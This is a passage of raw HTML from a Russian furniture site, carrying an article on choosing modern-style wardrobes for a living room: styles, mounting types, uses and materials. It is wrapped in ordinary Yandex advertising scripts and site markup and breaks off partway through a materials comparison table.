Ya.Context.AdvManager.render({\n          \"blockId\": \"R-A-732160-23\",\n          \"type\": \"topAd\"\n        });\n      }\n    }\n  });\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"append","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":[]},{"id":"71662","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script>\n  window.yaContextCb.push(() => {\n      if (Ya.Context.AdvManager.getPlatform() === 'desktop') {\n        \/\/ вызов полноэкранного блока для десктопной версии\n        Ya.Context.AdvManager.render({\n          blockId: 'R-A-732160-19',\n          type: 'fullscreen',\n          platform: 'desktop',\n        });\n      } else {\n        \/\/ вызов полноэкранного блока для мобильной версии\n        Ya.Context.AdvManager.render({\n          blockId: 'R-A-732160-20',\n          type: 'fullscreen',\n          platform: 'touch',\n        });\n      }\n  });\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":[]},{"id":"71664","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-732160-18 -->\n<div id=\"yandex_rtb_R-A-732160-18\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-732160-18\",\n        \"renderTo\": \"yandex_rtb_R-A-732160-18\"\n    })\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".myCustomSelectorYandexAdvertSideBar","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" myCustomSelectorYandexAdvertSideBar \")]","n":"1","document":"false"}},"content":[],"user":[]}]);
</script>
<script data-noptimize="" data-wpfc-render="false">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize-->    

<script type="text/javascript" src="https://vk.com/js/api/openapi.js?160"></script>
</head>

<body class="post-template-default single single-post postid-14200 single-format-standard wp-embed-responsive sidebar-right">



<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
        
<form role="search" method="get" class="search-form" action="https://mblx.ru/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form>    </div>

    

<header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner fixed">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>

        
<div class="site-branding">

    <div class="site-logotype"><a href="https://mblx.ru/"><img src="https://mblx.ru/wp-content/uploads/2021/04/mebel_front-good.png" width="1050" height="260" alt="Все о мебели"></a></div></div><!-- .site-branding -->                <div class="header-search">
                    <span class="search-icon js-search-icon"></span>
                </div>
            
    </div>
</header><!-- #masthead -->


    
    
    <nav id="site-navigation" class="main-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner full">
            <div class="menu-osnovnoe-mobily-container"><ul id="header_menu" class="menu"><li id="menu-item-49545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49545"><a href="https://mblx.ru/napravlenija">Выбираем по стилю</a></li>
<li id="menu-item-49546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49546"><a href="https://mblx.ru/palitra">Выбираем по цвету</a></li>
<li id="menu-item-49547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49547"><a href="https://mblx.ru/razdevalka">Гардеробная</a></li>
<li id="menu-item-49548" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-49548"><a href="https://mblx.ru/otdyh">Гостиная</a></li>
<li id="menu-item-49549" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49549"><a href="https://mblx.ru/ulichnaya">Дачная и садовая</a></li>
<li id="menu-item-49550" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49550"><a href="https://mblx.ru/oformlenie">Декорирование</a></li>
<li id="menu-item-49551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49551"><a href="https://mblx.ru/drevesina">Деревянная</a></li>
<li id="menu-item-49552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49552"><a href="https://mblx.ru/rebenok">Детская</a></li>
<li id="menu-item-49553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49553"><a href="https://mblx.ru/mjagkaja">Диваны</a>
<ul class="sub-menu">
	<li id="menu-item-49556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49556"><a href="https://mblx.ru/mjagkaja/raznovidnosti">Разновидности</a></li>
	<li id="menu-item-49595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49595"><a href="https://mblx.ru/mjagkaja/ottenki">Цвета</a></li>
	<li id="menu-item-49555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49555"><a href="https://mblx.ru/mjagkaja/mehaizmy">Механизмы</a></li>
	<li id="menu-item-49554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49554"><a href="https://mblx.ru/mjagkaja/kak-izgotovit">Как изготовить</a></li>
</ul>
</li>
<li id="menu-item-70432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70432"><a href="https://mblx.ru/otrazhenie">Зеркала</a></li>
<li id="menu-item-49558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49558"><a href="https://mblx.ru/samostoyatelno">Как сделать самому</a></li>
<li id="menu-item-49560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49560"><a href="https://mblx.ru/dlya-veshhej">Комод</a></li>
<li id="menu-item-49597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49597"><a href="https://mblx.ru/sidenie">Кресла</a></li>
<li id="menu-item-49562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49562"><a href="https://mblx.ru/kojka">Кровати</a>
<ul class="sub-menu">
	<li id="menu-item-49563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49563"><a href="https://mblx.ru/kojka/aksessuary">Аксессуары и запчасти</a></li>
	<li id="menu-item-49564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49564"><a href="https://mblx.ru/kojka/dvuhmestnye">Двуспальные</a></li>
	<li id="menu-item-49565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49565"><a href="https://mblx.ru/kojka/dvuhetazhnye">Двухъярусные</a></li>
	<li id="menu-item-49566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49566"><a href="https://mblx.ru/kojka/malysh">Для ребенка</a></li>
	<li id="menu-item-49567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49567"><a href="https://mblx.ru/kojka/drugie">Другие модели</a></li>
	<li id="menu-item-49568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49568"><a href="https://mblx.ru/kojka/kreativnye">Креативные</a></li>
	<li id="menu-item-49569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49569"><a href="https://mblx.ru/kojka/odnomestnye">Односпальные и полуторные</a></li>
	<li id="menu-item-49570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49570"><a href="https://mblx.ru/kojka/universalnye">Трансформер</a></li>
	<li id="menu-item-49596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49596"><a href="https://mblx.ru/kojka/verhnie">Чердак</a></li>
</ul>
</li>
<li id="menu-item-49571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49571"><a href="https://mblx.ru/obedennaya">Кухня</a></li>
<li id="menu-item-49572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49572"><a href="https://mblx.ru/materialy">Материалы</a></li>
<li id="menu-item-49573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49573"><a href="https://mblx.ru/napolnenie">Обивка и чехлы</a></li>
<li id="menu-item-49574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49574"><a href="https://mblx.ru/dlya-raboty">Офисная и для бизнеса</a></li>
<li id="menu-item-49575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49575"><a href="https://mblx.ru/populjarnaja">Популярная</a></li>
<li id="menu-item-49576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49576"><a href="https://mblx.ru/holl">Прихожая и коридор</a></li>
<li id="menu-item-70433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70433"><a href="https://mblx.ru/rejtingi">Рейтинги</a></li>
<li id="menu-item-49577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49577"><a href="https://mblx.ru/obsluzhivanie">Ремонт и уход</a></li>
<li id="menu-item-70434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70434"><a href="https://mblx.ru/lavka">Скамейки</a></li>
<li id="menu-item-49579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49579"><a href="https://mblx.ru/son">Спальня</a></li>
<li id="menu-item-70435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-70435"><a href="https://mblx.ru/prilavok">Столы</a>
<ul class="sub-menu">
	<li id="menu-item-70436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70436"><a href="https://mblx.ru/prilavok/vidy">Виды</a></li>
	<li id="menu-item-70437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70437"><a href="https://mblx.ru/prilavok/kuhonnye">Кухонные</a></li>
	<li id="menu-item-70438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70438"><a href="https://mblx.ru/prilavok/razmery">Размеры</a></li>
	<li id="menu-item-70439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70439"><a href="https://mblx.ru/prilavok/samodelnyj">Самодельный</a></li>
	<li id="menu-item-70440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70440"><a href="https://mblx.ru/prilavok/servirovka">Сервировка</a></li>
</ul>
</li>
<li id="menu-item-70441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70441"><a href="https://mblx.ru/sedlo">Стулья</a></li>
<li id="menu-item-49583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49583"><a href="https://mblx.ru/tumbochka">Тумба</a></li>
<li id="menu-item-49592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49592"><a href="https://mblx.ru/komplektuyushhie">Фурнитура и комплектующие</a></li>
<li id="menu-item-49593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49593"><a href="https://mblx.ru/shifoner">Шкафы</a>
<ul class="sub-menu">
	<li id="menu-item-49584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49584"><a href="https://mblx.ru/shifoner/vse-varianty">Все варианты</a></li>
	<li id="menu-item-49585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49585"><a href="https://mblx.ru/shifoner/vnutri">Встроенные</a></li>
	<li id="menu-item-49586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49586"><a href="https://mblx.ru/shifoner/naryad">Для одежды</a></li>
	<li id="menu-item-49587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49587"><a href="https://mblx.ru/shifoner/hozyajstvennye">Для промышленности</a></li>
	<li id="menu-item-49588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49588"><a href="https://mblx.ru/shifoner/knigi">Книжные</a></li>
	<li id="menu-item-49589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49589"><a href="https://mblx.ru/shifoner/razdvizhnye">Купе</a></li>
	<li id="menu-item-49590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49590"><a href="https://mblx.ru/shifoner/zhelezo">Металические</a></li>
	<li id="menu-item-49591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49591"><a href="https://mblx.ru/shifoner/otkryvayushhiesya">Распашные</a></li>
	<li id="menu-item-49594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49594"><a href="https://mblx.ru/shifoner/ugol">Угловые</a></li>
</ul>
</li>
</ul></div>        </div>
    </nav><!-- #site-navigation -->

    

    <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div>
    
	
    <div id="content" class="site-content fixed">

        
        <div class="site-content-inner">
    
        
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
            <main id="main" class="site-main article-card">

                
<article id="post-14200" class="article-post post-14200 post type-post status-publish format-standard has-post-thumbnail  category-otdyh">

    
        <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://mblx.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://mblx.ru/otdyh" itemprop="item"><span itemprop="name">Гостиная</span></a><meta itemprop="position" content="1"></span></div>
                                <h1 class="entry-title" itemprop="headline">Как выбрать шкаф для гостиной в современном стиле, подборка с фото</h1>
                    
                                <div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image="https://mblx.ru/wp-content/uploads/2017/07/Sovremennye-shkafy-150x150.jpg"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span><span class="social-button social-button--skype" data-social="skype"></span><span class="social-button social-button--viber" data-social="viber"></span></div>                    
                    <div class="entry-image post-card post-card__thumbnail">
                <img width="600" height="372" src="https://mblx.ru/wp-content/uploads/2017/07/Sovremennye-shkafy.jpg" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="Современные шкафы" decoding="async" itemprop="image" fetchpriority="high" srcset="https://mblx.ru/wp-content/uploads/2017/07/Sovremennye-shkafy.jpg 600w, https://mblx.ru/wp-content/uploads/2017/07/Sovremennye-shkafy-300x186.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />                                    <span class="post-card__category"><a href="https://mblx.ru/otdyh" itemprop="articleSection">Гостиная</a></span>
                            </div>

        
    
            <div class="entry-meta">
                        <span class="entry-time"><span class="entry-label">На чтение</span> 7 мин</span>            <span class="entry-views"><span class="entry-label">Просмотров</span> <span class="js-views-count" data-post_id="14200">48.8к.</span></span>            
                    </div>
    
    
    <div class="entry-content" itemprop="articleBody">
        <div class="fpm_start"></div>
<p style="text-align: justify;">Чтобы рационально распланировать пространство любого жилого помещения, важно подобрать для него правильную мебель, то есть функциональные, красивые, практичные предметы интерьера. Это касается и гостиной в загородном доме или городской квартире, уровень комфортабельности которой во многом зависит именно от присутствующих здесь предметов мебели. Далее речь пойдет о том, какими полезными бывают шкафы в гостиную в современном стиле фото готовых интерьеров собраны в подборке.</p>
<div class="table-of-contents open"><!--noindex--><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list">
<li class="level-1"><a href="#osobennosti-stilya">Особенности стиля</a></li><li class="level-1"><a href="#raznovidnosti">Разновидности</a></li><li class="level-1"><a href="#materialy-izgotovleniya">Материалы изготовления</a></li><li class="level-1"><a href="#tsvetovoe-reshenie">Цветовое решение</a></li><li class="level-1"><a href="#forma">Форма</a></li><li class="level-1"><a href="#nyuansy-vybora">Нюансы выбора</a></li><li class="level-1"><a href="#video">Видео</a></li><li class="level-1"><a href="#foto">Фото</a></li></ol><!--/noindex--></div><h2 style="text-align: justify;" id="osobennosti-stilya">Особенности стиля</h2>
<p style="text-align: justify;">При оформлении внутреннего убранства гостиной комнаты важно учитывать особенности выбранного дизайнерского стиля. Это поможет получить действительно красивый, современный интерьер, отличающийся высоким уровнем комфорта для владельцев дома. Так каким должен быть шкаф в гостиную в современном стиле.</p>
<p style="text-align: justify;">Сначала определим наиболее популярные сегодня стилистические направления, которые применяются для декора гостиных, и оговорим их особенности. В наши дни дизайнеры стремятся применить такие решения, которые не имеют четких границ, существенных ограничений по цвету, фактурам поверхности или декоративным элементам. Это правило можно применить и для шкафа в такое помещение.</p>
<p style="text-align: justify;">Если зал оформлен в стиле модерн, то шкаф для него должен быть декорирован стеклянными глянцевыми фасадами. Откажитесь от незамысловатых форм такой мебели, отдавая предпочтение оригинальным конструкциям, которые выглядят очень легко, не громоздко.</p>
<blockquote>
<p style="text-align: justify;">Если для декорирования гостиной предпочли этнический стиль дизайна, то для изготовления шкафов стоит применить МДФ. Наиболее актуален такой декор в просторных помещениях, где много света и свободного пространства.</p>
</blockquote>
<p style="text-align: justify;">Для классической гостиной подойдут любые по наполнению шкафы из натуральной древесины в том же стиле. Помимо этого, современные гостиные оформляют в стилях хай-тек, для которого стоит дополнить шкаф металлической хромированной фурнитурой, стойками, опорами. А для стиля лофт шкафы по дизайну должны быть максимально простыми, лаконичными и неброскими.</p>
<p><a href="https://mblx.ru/wp-content/uploads/2017/07/Belaya-mebel-10.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter wp-image-14214" src="https://mblx.ru/wp-content/uploads/2017/07/Belaya-mebel-10.jpg" alt="Белая мебель" width="600" height="427" srcset="https://mblx.ru/wp-content/uploads/2017/07/Belaya-mebel-10.jpg 2192w, https://mblx.ru/wp-content/uploads/2017/07/Belaya-mebel-10-300x214.jpg 300w, https://mblx.ru/wp-content/uploads/2017/07/Belaya-mebel-10-768x547.jpg 768w, https://mblx.ru/wp-content/uploads/2017/07/Belaya-mebel-10-1024x729.jpg 1024w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="427"></span></a></p>
<p><a href="https://mblx.ru/wp-content/uploads/2017/07/Vidy-shkafov.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter wp-image-14215" src="https://mblx.ru/wp-content/uploads/2017/07/Vidy-shkafov.jpg" alt="Виды шкафов" width="599" height="433" srcset="https://mblx.ru/wp-content/uploads/2017/07/Vidy-shkafov.jpg 1244w, https://mblx.ru/wp-content/uploads/2017/07/Vidy-shkafov-300x217.jpg 300w, https://mblx.ru/wp-content/uploads/2017/07/Vidy-shkafov-768x556.jpg 768w, https://mblx.ru/wp-content/uploads/2017/07/Vidy-shkafov-1024x741.jpg 1024w" sizes="(max-width: 599px) 100vw, 599px" /><meta itemprop="width" content="599"><meta itemprop="height" content="433"></span></a></p>
<p><a href="https://mblx.ru/wp-content/uploads/2017/07/Dizajn-gostinoj-5.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-14216" src="https://mblx.ru/wp-content/uploads/2017/07/Dizajn-gostinoj-5.jpg" alt="Дизайн гостиной" width="604" height="453" srcset="https://mblx.ru/wp-content/uploads/2017/07/Dizajn-gostinoj-5.jpg 1473w, https://mblx.ru/wp-content/uploads/2017/07/Dizajn-gostinoj-5-300x225.jpg 300w, https://mblx.ru/wp-content/uploads/2017/07/Dizajn-gostinoj-5-768x576.jpg 768w, https://mblx.ru/wp-content/uploads/2017/07/Dizajn-gostinoj-5-1024x768.jpg 1024w" sizes="(max-width: 604px) 100vw, 604px" /><meta itemprop="width" content="604"><meta itemprop="height" content="453"></span></a></p><script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script>

<p><a href="https://mblx.ru/wp-content/uploads/2017/07/Zerkalnyj-shkaf-2.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-14217" src="https://mblx.ru/wp-content/uploads/2017/07/Zerkalnyj-shkaf-2.jpg" alt="Зеркальный шкаф" width="600" height="450" srcset="https://mblx.ru/wp-content/uploads/2017/07/Zerkalnyj-shkaf-2.jpg 1800w, https://mblx.ru/wp-content/uploads/2017/07/Zerkalnyj-shkaf-2-300x225.jpg 300w, https://mblx.ru/wp-content/uploads/2017/07/Zerkalnyj-shkaf-2-768x576.jpg 768w, https://mblx.ru/wp-content/uploads/2017/07/Zerkalnyj-shkaf-2-1024x768.jpg 1024w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="450"></span></a></p>
<p><a href="https://mblx.ru/wp-content/uploads/2017/07/Zonirovanie-mebelyu.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-14218" src="https://mblx.ru/wp-content/uploads/2017/07/Zonirovanie-mebelyu.jpg" alt="Зонирование мебелью" width="602" height="344" srcset="https://mblx.ru/wp-content/uploads/2017/07/Zonirovanie-mebelyu.jpg 2100w, https://mblx.ru/wp-content/uploads/2017/07/Zonirovanie-mebelyu-300x171.jpg 300w, https://mblx.ru/wp-content/uploads/2017/07/Zonirovanie-mebelyu-768x439.jpg 768w, https://mblx.ru/wp-content/uploads/2017/07/Zonirovanie-mebelyu-1024x585.jpg 1024w" sizes="(max-width: 602px) 100vw, 602px" /><meta itemprop="width" content="602"><meta itemprop="height" content="344"></span></a></p>
<h2 style="text-align: justify;" id="raznovidnosti">Разновидности</h2>
<p style="text-align: justify;">Интерьер гостиной непременно должен отличатся комфортом для каждого члена семьи, поэтому при выборе мебели важно учитывать потребности и детей, и взрослых. Наиболее актуальны в гостиной комнате следующие конфигурации шкафов. Исходя из специфики монтажа, выделяют шкафы:</p>
<ul style="text-align: justify;">
<li>подвесные — не имеют опор, так как монтируются на поверхность стены. В последние годы это очень популярный подвид шкафов для гостиных, потому что подобные предметы позволяют рационально использовать пространство маленького помещения. Они визуально не отягощают маленькую комнату, позволяя использовать внутреннее наполнение изделия максимально рационально без ущерба для пространства. Главное, подобрать надежные крепления и не допускать ошибок во время монтажа таких конструкций;</li>
<li>стационарные напольные — опираются на ножки. Такая мебель может легко перемещаться, а для ее установки на месте не потребуется сверления стен.</li>
</ul>
<figure id="attachment_14202" aria-describedby="caption-attachment-14202" style="width: 603px" class="wp-caption aligncenter"><a href="https://mblx.ru/wp-content/uploads/2017/07/Navesnoj-shkaf.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="wp-image-14202" src="https://mblx.ru/wp-content/uploads/2017/07/Navesnoj-shkaf.jpg" alt="Навесной шкаф" width="603" height="361" srcset="https://mblx.ru/wp-content/uploads/2017/07/Navesnoj-shkaf.jpg 600w, https://mblx.ru/wp-content/uploads/2017/07/Navesnoj-shkaf-300x180.jpg 300w" sizes="(max-width: 603px) 100vw, 603px" /><meta itemprop="width" content="603"><meta itemprop="height" content="361"></span></a><figcaption id="caption-attachment-14202" class="wp-caption-text">Подвесной</figcaption></figure>
<figure id="attachment_14203" aria-describedby="caption-attachment-14203" style="width: 600px" class="wp-caption aligncenter"><a href="https://mblx.ru/wp-content/uploads/2017/07/Statsionarnyj-shkaf-1.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="wp-image-14203" src="https://mblx.ru/wp-content/uploads/2017/07/Statsionarnyj-shkaf-1.jpg" alt="Стационарный шкаф" width="600" height="343" srcset="https://mblx.ru/wp-content/uploads/2017/07/Statsionarnyj-shkaf-1.jpg 1600w, https://mblx.ru/wp-content/uploads/2017/07/Statsionarnyj-shkaf-1-300x171.jpg 300w, https://mblx.ru/wp-content/uploads/2017/07/Statsionarnyj-shkaf-1-768x439.jpg 768w, https://mblx.ru/wp-content/uploads/2017/07/Statsionarnyj-shkaf-1-1024x585.jpg 1024w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="343"></span></a><figcaption id="caption-attachment-14203" class="wp-caption-text">Стационарный</figcaption></figure>
<p style="text-align: justify;">Исходя из назначения, бывают шкафчики:</p>
<ul style="text-align: justify;">
<li>книжные — используются для хранения книг и журналов;</li>
<li>платяные — применяются для хранения личного гардероба человека;</li>
<li>стеллажи — не имеют дверок, поэтому актуальны для расположения декоративных аксессуаров.</li>
</ul>
<p style="text-align: justify;"><strong>Пространство гостиной удобно зонировать при помощи шкафов любого назначения, если их дизайн удачно сочетается со стилем отделки на стенах. </strong>А вот от замены шкафа на сундук или комод стоит отказаться. Такие предметы интерьера не будут такими же функциональными, не позволят расположить большое число одежды, аксессуаров, предметов личного гардероба владельцев дома. Особенно, если помещение не отличается простором.</p>
<figure id="attachment_14204" aria-describedby="caption-attachment-14204" style="width: 600px" class="wp-caption aligncenter"><a href="https://mblx.ru/wp-content/uploads/2017/07/Knizhnyj-shkaf.jpeg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="wp-image-14204" src="https://mblx.ru/wp-content/uploads/2017/07/Knizhnyj-shkaf.jpeg" alt="Книжный шкаф" width="600" height="381" srcset="https://mblx.ru/wp-content/uploads/2017/07/Knizhnyj-shkaf.jpeg 900w, https://mblx.ru/wp-content/uploads/2017/07/Knizhnyj-shkaf-300x191.jpeg 300w, https://mblx.ru/wp-content/uploads/2017/07/Knizhnyj-shkaf-768x488.jpeg 768w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="381"></span></a><figcaption id="caption-attachment-14204" class="wp-caption-text">Книжный</figcaption></figure>
<figure id="attachment_14205" aria-describedby="caption-attachment-14205" style="width: 601px" class="wp-caption aligncenter"><a href="https://mblx.ru/wp-content/uploads/2017/07/Platyanoj-shkaf.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="wp-image-14205" src="https://mblx.ru/wp-content/uploads/2017/07/Platyanoj-shkaf.jpg" alt="Платяной шкаф" width="601" height="390" srcset="https://mblx.ru/wp-content/uploads/2017/07/Platyanoj-shkaf.jpg 904w, https://mblx.ru/wp-content/uploads/2017/07/Platyanoj-shkaf-300x195.jpg 300w, https://mblx.ru/wp-content/uploads/2017/07/Platyanoj-shkaf-768x499.jpg 768w" sizes="(max-width: 601px) 100vw, 601px" /><meta itemprop="width" content="601"><meta itemprop="height" content="390"></span></a><figcaption id="caption-attachment-14205" class="wp-caption-text">Платяной</figcaption></figure>
<figure id="attachment_14206" aria-describedby="caption-attachment-14206" style="width: 603px" class="wp-caption aligncenter"><a href="https://mblx.ru/wp-content/uploads/2017/07/Stellazh-v-gostinoj.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="wp-image-14206" src="https://mblx.ru/wp-content/uploads/2017/07/Stellazh-v-gostinoj.jpg" alt="Стеллаж в гостиной" width="603" height="431" srcset="https://mblx.ru/wp-content/uploads/2017/07/Stellazh-v-gostinoj.jpg 600w, https://mblx.ru/wp-content/uploads/2017/07/Stellazh-v-gostinoj-300x215.jpg 300w" sizes="(max-width: 603px) 100vw, 603px" /><meta itemprop="width" content="603"><meta itemprop="height" content="431"></span></a><figcaption id="caption-attachment-14206" class="wp-caption-text">Стеллаж</figcaption></figure>
<h2 style="text-align: justify;" id="materialy-izgotovleniya">Материалы изготовления</h2>
<p style="text-align: justify;">Внешнее оформление предметов мебели крайне важен при создании уютного интерьера гостиной. Однако, материал, из которого она произведена – не менее важная характеристика, ведь именно от этого факта зависят эксплуатационные параметры изделия, его срок службы, способы ухода. <strong>Обязательно обращайте внимание на качество материалов, которые применяются в процессе создания конкретной модели шкафа.</strong> Наиболее популярные из них описаны далее.</p>
<table>
<tbody>
<tr>
<td width="163">Материал</td>
<td width="262">Достоинство</td>
<td width="213">Недостатки</td>
</tr>
<tr>
<td width="163">Натуральное дерево</td>
<td width="262">Натуральность, экологичность, безопасность для здоровья людей и животных, приятный натуральный аромат, длительный срок службы</td>
<td width="213">Высокая цена, низкая степень стойкости к длительному воздействию влаги и солнечных лучей</td>
</tr>
<tr>
<td width="163">Ламинированной ДСП</td>
<td width="262">Привлекательная эстетика, внешняя схожесть с натуральным деревом, экологичность.</td>
<td width="213">Царапается, что невозможно исправить в последствии.</td>
</tr>
<tr>
<td width="163">МДФ</td>
<td width="262">Широкая цветовая гамма, разнообразные фактуры, имитирующие поверхности из иных материалов, отсутствие необходимости в специфическом уходе.</td>
<td width="213">Боится влаги, под воздействием которой пленка может отклеиться от основания.</td>
</tr>
<tr>
<td width="163">Пластик</td>
